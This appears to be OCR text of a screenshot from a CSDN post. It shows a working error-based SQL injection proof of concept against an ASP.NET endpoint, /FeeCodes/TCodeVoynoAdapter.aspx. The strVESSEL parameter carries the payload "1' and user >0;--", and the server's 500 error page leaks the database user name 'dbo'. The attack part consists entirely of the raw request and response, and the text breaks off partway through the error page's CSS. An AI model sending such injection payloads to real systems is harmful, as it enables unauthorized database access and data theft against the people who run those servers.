 Request
数据包扫描
热加载
构造请求
1 GET /FeeCodes/TCodeVoynoAdapter.aspx?mask=0&pos=0&strVESSEL=1%27+and+user+%3E0%3B-- HTTP/1.1
2 Host ? : :8122
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip
Responses
6278bytes / 33ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Mon, 27 Nov 2023 14:50:08 GMT
8 Content-Length: 6278
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。</title>
14 <meta name="viewport" content="width=device-width" />
15 <style>
16 body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
17 p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
18 b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
19 H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
20 H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
21 pre {font-family:"Consolas","Lucida Console",Monospace;font-size:11pt;margin:0;
padding:0.5em;line-height:14pt}
22 .marker {font-weight: bold; color: black;text-decoration: none;}
23 .version {color: gray;}
24 .error {margin-bottom: 10px;}
25 .expandable { text-decoration:underline; font-weight:bold; color:navy;
cursor:pointer; }
26 @media screen and (max-width: 639px) {
27 pre { width: 440px; overflow: auto; white-space: pre-wrap; word-wrap:
break-word; }
28 }
29 @media screen and (max-width: 479px) {
CSDN @OidBoy_G